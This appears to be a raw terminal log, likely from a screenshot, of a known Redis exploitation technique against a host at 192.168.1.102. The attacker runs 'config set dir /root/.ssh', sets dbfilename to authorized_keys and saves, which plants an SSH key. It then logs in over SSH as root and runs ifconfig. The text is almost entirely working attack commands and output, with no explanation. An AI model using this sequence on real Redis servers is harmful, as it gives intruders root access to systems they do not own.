 └─# redis-cli -h 192.168.1.102
192.168.1.102:6379> config set dir /root/.ssh
OK
192.168.1.102:6379> config set dbfilename authorized_keys
OK
192.168.1.102:6379> save
OK
(0.52s)
192.168.1.102:6379> exit
┌──(root  kali)-[~/.ssh]
└─# ssh -i id_rsa root@192.168.1.102
Last login: Thu Sep  5 15:45:19 2019 from 172.16.16.66
[root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:9C:60:CD
          inet addr:192.168.1.102  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe9c:60cd/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1